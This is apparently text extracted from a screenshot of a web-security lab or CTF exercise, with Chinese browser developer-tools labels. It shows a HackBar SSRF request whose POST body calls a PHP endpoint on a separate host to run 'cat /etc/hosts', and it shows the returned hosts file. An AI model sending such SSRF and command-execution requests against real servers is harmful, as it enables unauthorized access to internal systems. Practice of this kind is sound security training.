 http://172.150.23.23/1.php?1=cat+/etc/hosts 的快照如下：
root@localhost5.5.61-0ubuntu0.14.04.13127.0.0.1 localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.150.23.23   021ca005cd0d
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://web.default.com:9080/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http%3A%2F%2F172.150.23.23%2F1.php%3F1%3Dcat%2B/etc/hosts
Name
Upgrade-Insecure-Requests
Value
1